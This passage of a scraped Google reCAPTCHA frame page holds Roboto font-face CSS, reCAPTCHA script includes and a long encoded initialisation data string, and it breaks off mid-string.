  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TYTJFnV7edSlu12qi8oouw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TYTJFnV7edSlu12qi8oouw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TYTJFnV7edSlu12qi8oouw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/MH1JSzPCt8KLRcOMVMK4w7DDrcOYwrVBVMO2dcKWw4bDhMOVwoDCkzQNMcKCPgsUGsKhw6sWVcKnSMKPw6XCicKgRwFdKGbDmsOFZcKWJWMtW3LDsMOuGVhHIGswwrlyw4MiP8OOwop6w7XDsSlYanzCusKuw6E/[base64]/Cpn5BFXjCicKFB8OwJjkQwpnCmHnCmGR/wolDw7jCtsO3bW5cD2h/VMOEUMKCfsK3w5LChcOSwr8zwp0Hf27ChsOqCiYCwozDqMOXXDM7WsKIOETClUY+wp08HsO0w5ovw6JMFXRTPS4mwrUHCMKrw5rDgg00Th7CsMKqcnTCusK7w7UQEBpDN3zDqDXCi8K5w43DrcK6UsOLw74jw47CrsK/H8O+S8OqLW1Kw4xPfMKYwr5Bw63CsHnCgsKfEcKfwq3CtmfDuXPDu8KcT1RgwoQwWAjCknTDvTDCqcKGPjF1wqPCsxPCrcO5w5LDs8KsADYkZMOBwrrCrwTDisKkPFR4w5IqwrvDt2XDrAg8AsONw7bCq8OjL0rDn8KwdCjDncO7exDDt8Osb2/Cs10/CcK1YcOrwrrDk8KCwpzDqUTCiMKxwrVnbcONwpdYwpLCvEDCnALDqcKqHSbCkCbCjcKtKUHDksORw5/CnGl8OMO4UgfDo8KNR8ORYsKvw4khwrR+wovCusKTwqPCi8K0wqoswqTCp8OwwrvDqkfDoUdYKQx3RCpzw4tCe8ONwptew73DoXYhNnfCq3oKw71dwrl3w63DvyrCpywrw5bDoDgnwqbDpXnCjHtBw7RBw6A/[base64]/[base64]/DsVLCssKHw7LDqsOvW8KqOgMTEsOtVmhwFGQNw6tTw6fCpzzCs3LDvMOVPTnDiz/CuMO/JcKVwrnCucOxw4Isw6fDikfCglodcGknw4fDgjDDsMODw6bDrcKOTMKswqQ1IgIRwpMgAR0GHTlOQ8O+BU7CpsOMMFUhwq8Tw5HDsMKjeMKUVxLCph5kw6sKDHDCkX0TUMKOwqnDkUvCsVl5BsKrXA9XwqPDin0kw7cIVcK/woDCscO6F8OWw4zChWLCo25Zw75gwpPDhMKowqxlHsKhw77DpMKhw7ccAcKAf8O/BH/CsAbCrsKZw513YMO8CMKdw40EAMKAw5DCqlkPw6LDkn3CnwUbHwRUwpB3PsK9w73CvXXDlMKlwqjDgQYaDcOwTcKnSH/DuDjCjkA0By7DulB/bcO+DAzDrMOuwrh6LX7Cs0rDiQDCmsOTAsKkGcKSw4rDkcOnwr83LVpvwq3ClcOPNcK/[base64]/Dvy5bw7EJWTVHCxXChwbCsXnCkMORwqV8w6LChMOuw55FQCR/[base64]/DuFfDrMOgVSYlw4cAwpfCpSvCuhbCtXbCtcOQwpfCpcKSNMKAw7tMGMOgw5QOwrlzRcOoHi/DkSYOwofDrMK4w4jDt3nCoVLCkBthA8OtesKGNw3DqcOpw4t0w74IQCzDlA7CuMKxwrrCjMKAwr/DvsK7wpzCgm7DkhhdIC3CjTw2w6zDicO3BkYwFj9+w4rCrcKaw54zRMKqHcOmCj9DwqTDhcOpwqzCnsKKai/[base64]/Cv8OCwoUJwr97wpzClsKlwp/CqcOdwrQEw7HClR3CrVJaw67CqcKrwq3DmcKswrLDlMOpVHbDjcKzJFUIdMO3KcKqKCPCnMKnw49Zw5/CpcOAwrzDhDd4FcK+QsKXw6/CtcO4CATCnB57w6HCvcKSwoLDmcKCwqUIw7EkwqDDssOiw67Dv8KFN8KPTAHCjMOEE8K9D0PDu8KhSgPCl8OERTXDgMKjYcOASMOtwokIw5YEwr9hwrPDuGrCgsOLbcOvw4DDoj/[base64]/CgjFiwo0QwozCp3PDksK5w7UUCUooLsKiw4zDoMOiwrLDkMOgwrPCk00IfsOsw4VEw63DpMOpHEttw77DuWByOMKUw7DCusKbL8OZw75udsODKMO0SGVCwpdbGsO/wofCrDPCm8KTcQQ7RgQ3w4nCgA5vwqTDng52YsOnwqUhdcKWw4LDsgjCiMOGwpHCpA9sOGzCtMK0C2TClnACBmTDoMOWwqbDqcOTwoHCnhXCp8KcFj/CvcKswpQMw47Dv0Nxw4kmI8K6OsKXwqvDucKuUkdrw7nDuwQNfBZ+Z8KCw6hmQcO2w7zCj3fDuzVxKsOXMkPDosOswq7Di8Oswr/Du20HWRoAHnlxOcOlw65FRiPDicKOC8OaPTLCrE3CuTbCl8Ouw7vCmSrDt8OEwoDCr8O8C8OTFsOCDWLCg0sWa8Kfw67DhsKzwp/DmcKdw7R7wrl9w7DDl8KgSsK+wpLChnbCiMKtVXfDl8OWwpITIgDCiMKoBsOpGsOdw5PChMK9fDvCq1fCkMKtw7wJwrhrw51ZRGUmfwBqwpbDjy7Cq105RigTwpclUTd+LMKnJSBMw6AwTRM8wq1ybcKDfcOZIj/DvjzDj8K3w6fDpmLCgsOsOjQMNk/[base64]/c8Krw54/[base64]/CtMOIw6hkTAwJw7bCokYCw7TCo8O3c8OewqQ2wp1FwoFQwpdMwqbDnFLDo0jDjw3Duw/[base64]/DjAUEbw1Zwpw7GlQPwrTCu8KlwrZFwrJdw4XDjcOrwqMXwpgFw7/[base64]/CnMKAKMKiBwHCucO3wrHChGfCjCXCl8Khwr/[base64]/[base64]/Dry/DhArCqzRGCsKQAFjDrR5Cw6pEw6dBwqfDhmU/woJzw6/DqsKHw4kBwq3DmMKyNhU0IMKkXcKUGcOKwrHCnE/[base64]/[base64]/RsORw5R0LcOjeUIzwo7DiRB4F8KQfcO8w6TDksOuAsOtw7DDmBTDv8OdLlxbeVMhCTPDjRnCtMKCHsK/WcO8dEvCrFECQlceCMOhwqk+wq3DnVVTKEo6SMOFwogeSndQEipmwoYLwrgpMVJhIMKQw4lowqVoYXhTCVN7GhTCrsO2Mn8VwrrCpcKvKsKbB1vDhR7CthUHFR3DpcKMAMOJXsODw7/Dqk7DlRBdw5fDrgjCoMK/[base64]/DvMK9woMrwpZEYW5xw4HCkiBua8KNw4PCksK+Y8Oow7LDrMOzwolEbAtjQcK9YMKJwpoSKMOSNcOCCMO0wpHDmVLCmVLDoMKfwq3ChMKuw7tgJsOUwpfDlH8gPijCiQgmw6Q7wqUiwprCqn7CtcOCw4/[base64]/CtiYtw5zCrsKjwrU3w63CoDnCtcOZwpvCgMOZwoMSGQPCkkVeVMOQdcKed8OdPsOVTcKuw5gdBQ/[base64]/DrMKoHMKJegUTWcKVw6DClhTCpsOZXMK1wofDp3fDvEV/[base64]/JcKAL2rDkcKSw58Cwqg7KW7CqQ/Ci8KaOS9sET4vD3nCusKZw5Mhw5TDsMOOw54qM3pwbh5LWMOFDsKfwp9/csOTw6EdwqhOw6/DvgXDpUrCk8KgX0YPw6XCsA5sw43Cg8KEw5YuwrJ6NMOww78xJsK5wr8pw6rDvsOkfsK8w7PDmsOGaMKVI8KldcONai/CigvChWcLw7TDpShiDSLDv8OQK8OFw7NJwogaaMONwqnDmcKCRzLDujJrw6DCrjzDonFzwo94w5LDiEokRRchw6nDmEYSwqHDmsK5woM1wr0Gw67CtcKdRhEVASDDvndyeMOXLcO/aHfCncO8Q3RYw7bDtsOqw53CnVHDoMKBfH4TwoBRwoDCulnDnMO7w7vCjsKawrrDvMKfwq12TcKyJGElwrcLUFxFw5M+wqzChMOmw6tVJcKdXMO/PsK/PUjCu0nDvjsJw5vCtsOxQiUlGErCkjcjMVjDjcKdHmLCrT7Dg3HDpW09wpFISh3CrcOxb8Oaw5zDrcKDw7vCjVwZD8KpWCfDqMK2w6zCjQ3CigPClMOaX8OaV8Ktw4JcwofCnFduPH5iwrp9w4k/[base64]/[base64]/DtU9+wpocOnkqREQJw7Uww6jDr0BxN8OIdDPDpxjCuE7DgsK3acKxw4ReBTAcwrwWW0sZecO9UXYdwqLDsQhBw6JsbsOSbnA1NcOJwqbCkcOQwpfCncOgcMOew40eGMKFwonDmsONwr/Dt3wlSTHDlUEYwr/CnTnDkikzwpwTbcODwrfClMKdw7rCqcOXVmXDqn4Xw5zDn8OZNsOTw5sbw5nDu2PDpnzDi2PCqAJdSMOdWTXDqi1zw5LDjlUUwotIwp8dCkPDoMOWDcKgU8KDZcO6YcKJdcKGeC1OAMKLUsOyYWlSw5DCrhHCimvCoALCjkDDs0hKw50kE8O8TkcJwr/DvwIjE2LCjlMwwrTDujLDgsOxw47CqV8Rw63CnQIywr3Cu8O+w57Dp8KpMXLClcKoK2MGwoQkwo1EwqXDl3LCuSDDiXRUcsKNw60nL8KmwpMoaXjDh8OhPB5jNcKJw5HDqCnCtisbNHIowpbCmMOdPMOGwp1lwqVgwrQ9w6ZaKcKqw4/DpcOXIXzDtMO9wozDh8OhbQfDrcK7wqnCuRPDqVvDoMKgXwIVHsK1wpVGw4vCsHDDnsOGUMKrUAHDoV3DjsKyHcOEAWE0w4wrWMOwwpYmK8O1GT0jw5vCmMOOwrgCw7YFcWzDjn0iwqrDrMKwwoLDnMKrwoxzHz/CtMKtbVIpwpXDksK+IDcaCcOkwonCpjrDvcOfV2Jaw6rCj8K3Y8K3aFbChsKAw5LDpMK6w4PDnUxFw6dmchx8w69raBRpQiTClsOJA07Ds0LDgXfCk8O1GkTDhsKFICnDh1PChWFwGsOhwpfCpVbDl1gSJWDDizrDs8Kew6RkDFQmMcOqUsKQwp/CsMOLDCTDvzfDvMOEDMOHwr/[base64]/[base64]/ClQnCi8Kcw7XCgVR/EGsiw6dUQQPDlcKgInRlEyFIw7dqwqrCkMO4czzCnsO6TX/DqsOHw63ClljCrsKGXMK+d8KOwoVkwqYMwozDnwvCv1nCq8Ktwr1HB3ZrE8KKwpnDgn7DpcKoHh3Co38swrbCocOFwoQ0w6HCpsORwoPDqwjDsFoyTiXCoUInE8KjTcOBw5s4ZcKNVMOPBFwDw53ChMO4fD/CkcKKwqIDfW3Do8Oyw4BRwrMBF8KPHcK+GCHCmXNFLcKHw7TDhAl6T8OhAcOYw4gQQMOLwpRZGEgjwp4cOEbCmMO0w5txZSfDvH1AeUnDr2tYBMOmwp3Dogc3w4TChcKUw7AjVcKXw4TCssKxHcOMw7LDtQPDvSh/WMK+wr0Fw5Z9JcK8woosYsKJwqLCmVBVBBDDizkZZ1Jqw7jCj1TChsK/w67Du3V1H8KeexrDkWbCiS3DhwfCvSTDjcKewqvDrgxRw5ElAsKaw6rCu2bCt8OTdMO/w6zDoj8QSFfDgcO1wp/DgEUmG3zDkcOeUsKQw7JcwoTDicK3Y0rDlEXDgBDDuMKpw6PDgQFaSMKXb8OmHcK1wqZswrDCvUHDi8OJw50KBcKPU8OedsK5AcOhw5Rmw5cpwo9xTMK/[base64]/DnsOSw6ZQbFREwo8jVF0mChduw4pAw7owwr48w6LCsz7DsGzCmE7DuR/DnxFqChJGXHzCn0l0PsO5w4vDm0/[base64]/ZsKbw7rCtShLwoFPXxTCsmpdd3rDg8OLw4bDvsKGXQvCgm9hPh3CjyLDj8KcHmnChkwwwoLCgsK0w5TDnTjDrxctw4TCqMKnwroEw7/DkMKmecOsNsKtw7zCkMOvETocNGLCpMKNLsOFwq9QfMKANRfCpcKlBcKnchjDoX/CpcO2w5DCs2/CisKQL8O9w4bCoiMcGj/CqA4vwpHDt8KiP8OBUsOIM8Kxw6fCp3DCisOfwr/[base64]/DtsORwrZbw4TDh8OgCcO6woJww5xKYVJCw5NKNVzCuD3CvyXDjGrDpBDDtXFOw5nCjT7DsMOaw7LCvB/CrMOlMQl9wrtRw7klwpDDn8OMWTNswrk5wpl9QcKcR8OsRsOpQzMxUMKwKG/DtMOMe8KIYxxDwrvDnMO0w6PDk8O/Gnsuw7M+FgXDhGrDtsKEDcKVwqLDtR/DhcKNw4Fkw6UxwoxWwqVCw6LCs1dbw48ZNA1QwrXCtMKCw5/DpMO8wrvCmcKlwoMCYXV/f8Kxw54/VmVMHyR7P3PDhsKMwrRCOcKtw7hub8OedBfDjzTDr8O2w6bDl0Raw5HCkwoBOMKtw7XClFkFNMOpQl/DjMKWw63CtMKxM8O/X8OBwp7CryPDqj9CKTDDqcKcOMKvwqvClkfDiMK3w65jw6bCqG/CoU/CucOoTMOaw44VJMO0w57DkMO1w4ZdwrTDiUfCtyZJdTM/[base64]/woDDpMOQUUjDnXssw4/DvSogwoINb13Dsh8gw5U8ChvDmAnDvWHCj2RvGn0wA8Orw718GcOPPQDDuMKPwr3DtsOuZ8OIZ8OawpvDmwTCnsObTXVfwrzDrTvChcK3HsKBQsOqwrLDlcKHUcK6w7fCncOFScOow6DDocK6wqHDoMO+ZwMGw4/DiwjDuMO+w6gBbcK2w5FnI8OVEcO+Dh/[base64]/w67CtcKiwrLCiBFaw7JWQXDDhMKwwqVrQE0meWRHFGLDtMK6WC4fDSFAeMOXDcOTF8KXZBLCqcOBaw/DisKvLsKcw5vDiTV3EmEhwqYkYsOIwrLCkhNvDcKjKxjDrMOKwoV1w7cjbsO/IBLDpTLCmTsgw4UOw4nDq8K+w6DCt18dDnRxbsOMNcOHA8OEw6HDvDdXw7zCpMOTVWg2Z8OfHcO1wpzDg8KlKwXCsMOFw5EYw6MGfQrDksKJSwfCqEFOw6DCoMOzeMKNwrXDgHFBw53CksKTCMOGccO1wrQYAl/CsSsyQWZOwrHCswohfcKGwpfDnmXDiMKCwpNpFznDpzjCg8OywpxqFVF3wo0nVGXCozPCjMOIex40wofDiBc6Tn8ERkoyWTTDgTp5w5cxwqkedMKLwotFXMOKTcKDwq9kw4sKQAhowrzDt3d/wptRE8Kewoc0wqbCgHXDph1ZYsOgw55cw6NqX8Kjw73DrCjDkjnDu8KJw7vDqHNOXhZ0wqjDswI+w7TChCTCl1bCmlUswqZCS8Khw5A+wr1Vw7InBMKCw43ChsKbw4RrfnvDtsOzDCwEJMKlWcOlKwPDi8OyKMKKECV/Y8KYWU/CtsOjw7bDnsODLS7DscOVw4LDmcK0IU4NwqzCuUPCumwxwp8ZLcKBw44Vwr8iXcKUwojCuAjCrgU6wp/Dt8KKHRzDlMOvw4lwN8KoHg7DtE3Ds8Kgw63DmzPCpsKtXQ/DpQPDhw5MdcKJw7sow6s6w6wuwrN8wrMmeVVCO3ZIXcKlw6TDjMKTfUfCvmbCu8O/w55zwqbDk8KjNizDoX5KTsOmLcOfJi7DsipwD8OsKA/ChUjDpksqwoN/ZQzDrzBtw485W3vDqWnDpcKYFjjDuRbDkjHDn8OPHXwJKEYQwoZowoAfwp99Qw18w7vCisKLw7/[base64]/w78ewpDDrcOVWsOdwpZIGcOdw7oJYUPCtWB3w6RMw5Znw7YQwpfCg8KsJmvCk0vDng7CgzvDjcKjwpzCtcKOGcO0VcOOO0t7wp4xw5DCmVjCgcOfCsO5wroMw7fDsF9kPxjClwXCkCV8wrXDkjQ/BwnDuMKeDzdHw59La8KpAyXCliApL8Orw6kMw5HDgcK2NTPDvcKdw49HDMOAD1bDgTFBwrtHw5ICLlE7wpzDpsORw6ojHGNpPQXCqcKfdsKQYMOXwrVwCwgfwpQEw7fCi3YEw4HDhcKDAMKLJcKJNsKcYl7CnGR2flPDo8KywrVlHMO5w4vDhcK/[base64]/[base64]/DtiRgH8O/D8KFVzkew4ZsX8OgcsKnwo/CtcKywodrUBHCmcOdwobCpjnDjjPDucOqNcKkwozDjGnCj03DtG7ClFYSwrYLZMOww6PDqMOWw4ojwp/[base64]/ChBPCo8Okw58vw5DCmF0Tw5E6f8OIPBjCucK9w4fCmwPDs8KJwp3ClCBRwoFhwrUzwrRyw68DcsOvAlzDjWfCp8OEO2XCnMKbwpzCjcOWPw5Uw4nDuRl9Ry/[base64]/CuMKcw5cNwphhw58cHMK5OMK3w6IGwok7bVPDqcOSw7x6w5bCoh8Lwo09TsK+w6/[base64]/DvMKaUMK1wrvDkcKCw7LCjis5UBlBw4FHfsKgw6kTey/DpzvDssOYw53Dg8OkwoXCm8K7akjCq8Kgw6bClEPCv8OZNVfCvsOjwpjDhVLCiAkMwpYTw6vDmcOLRXEZL2TCoMKGwrXCg8KQUMO7TsOKC8K4ZsOYTMOATA7CmQ5YHMKkwojDhMK6woHCmGc6BcKSwpvDs8OGR0g/[base64]/[base64]/Do8KBWl9VBMO8ZHnCg207IcKCDzbCi8K3wqd+QwDCgU/DryDDuA3DjmBzw7VWw6HDsHzCvyocNcOWUH06w7vCpsKYCH7CoGnCr8Oyw7YpwrUxw5dZHy7Di2fCvsK5w5ojwoEoUl0ew6IkYMO/bcO/XMOCwo1MwofDoTcjwovDisO0YUPChsKWw4w1wqjCjMKIVsOBUnbDvT7DkBjDoEfCmQ/ContuwpMVwrPDgcK6wro7w68BYsOkDWkBw57Dq8Krw6zDuDJLw5sUw6/CqcO7w7NUaVrDr8KUWcOGw5cTw6nCjMO4McK/[base64]/Dl1BfOhxTagzDnsODbcOnSHrDtsKHw5hsEwcYLsOfwoQfS1wZwroyFcKwwp9dLl3CvmXCncKaw4NAZcKBM8ODwr7CoMKCwr8fJsKYc8OFZ8KCw7UwB8OJBykQC8KQHE7Dj8OOw4d2P8OCbQDDs8KBw5/DrcKnw79MI1diCQtawprCn1lkw7IDNFfDhAnDvMOXGsO+w5zDmD5lXxrCokfDqBjDp8OBS8Osw5/DvjrDqhzDpsOff30fWcOcAMKbQGAnJzV9wo7Cqkdgw5XCiMKTwpwww5rCmsKSw6g5L1c6C8Opw7XDoz1fAsK7ZyMhPx4Jwo0KBMOWwoTDjDJ6Zm1dB8OPwrMuwrlBwpTCpMOtwqMbFcOQM8OHGx/CsMOSw6JROsKddxg6VMOVJXLDmgYdw488FcOJQMOEwqBcaB0wAcOJJFXDiEJidwjDilDCjQgwQMO7wqrDrsKccig2wqslwqsVw6RvbU1LwpcIw5PCphzDq8OyH3AwTMOHImZ1woYlbW44ASUfSBYFCMKiGcOxN8OMDAPDpVfDvikYwoggWiMZwrrDmcKLw5/Dv8K0YGvDpBUfwrpbw6ITWMKiEgLDgXo+NcOwDcKcw6/DpMKBV3lUI8OdMnMkw5LCskEAOXlPUk9PPUIwdcOhc8KJwqoTLMOND8OJO8KtGsOIT8OCIsO/AsOcw7ZUwpglTsOow6JhUys8P0RCEcKwTxdPJ3towqrDl8OMw5NIw41hw6gSwqd4ECtAdyrDgsK3wrM1YETDusOFd8KYwr/Dk8OGSMKdeDvDkRrCrCUsw7LCusOFRnTCksOOfsOBwpgWw4nCqX0swrUJClkBw73Dl27CucKaTMKDw5TCgMOtwpHDrkDDnsKaT8KowrFpwqvDicK9wovCscKEVsKPRkxyScOsCyvDlRfDvsKjIMOQwqPDj8OUOgUGwrzDmsOTw7clw7fCvSnDo8O2w4/DlcKUw5vCs8Kuwpo0HgAdPBzDuU4ow6IOw45bC35oMU7CgsO/w7TDpCHCtMOtbFDCoSfDvsKcMcKPUkfCg8OeU8KwwqJyBGdRIsOhwptSw7HChztWwoDDs8K5DcOGw7QZw59PYsO/IxfDiMOnMcK3EBZDwqjDscObGcKww5I3wqR1Lx5bwrLCuwsEPcOaAcKnTX4Zw4s5w6rCm8OOOMO2woVsF8OzbMKgXSNlwq/CnsKBIMKtS8KLScOBasKPRcKXXkQ5F8K5w7YNwqrCi8K8w4ppPEDCoMOEw47DtxQPS0luwovCvmc1w5HDqnTDlsKCwo8adCvDosKjOybDi8OFU2HCsBHDn393bsKNw6XDv8K0wq19D8KhfcKdwrA4w5TCqmRVY8OtesOgRCMLw6LDt1hhwqcMMMK0csO3MU/Dv1ABJcOOwonCnDLCuMOXbcKMaW0VOWVww4dLNkDDiks7w5TDq2rCgAYNFHDCngbDpsKaw543wobCt8KIK8OXGBJmbsKwwqYAFBrDpsK7HMORwofDgTcWAsKdwqJvesKfw6ZFbRsjw6pTw4bDpRV2eMOgwqHCrcKkDsK/wqg+woZ2wqp5w756DAY1wpDDrsOTbyjCpxI7DMO1IsOwLcKWw5ECEwDDrcOLw4zCrMKOw4XCuiTCkGnDmw3DlFbCpD7CocO+wpfDo0bCn3xhScOLwq3ColzCkxrDoGBkw4YtwpPDnsOEw6fDnTADR8OMw4/CgsKCfcOyw5rDgsKCwo3DhCR5w4YWwrN1w4VNwo/[base64]/AcKPw57Dum04TWPDhUTCm2howq7Dlx0idcKLBxnCh2PCiABPRxnCvsOIwoh/TcKuO8KKwpZ7woc5wqASMX9ewovDjcKHwqnCuXRnw4fDt0MiOABgA8O1wo3CtEvCqS92wprDqxgVaWIjL8OLPF3CrsK2wr7Ds8KET1/DkyJMBsKUwqcLRHbCksKOwq8KPkc0P8OzwpnDgADDk8OYwoEEQwHCkGhCw41tw6dlCMKwOSLDrV/DtcK5wrk3w4Z3LxPD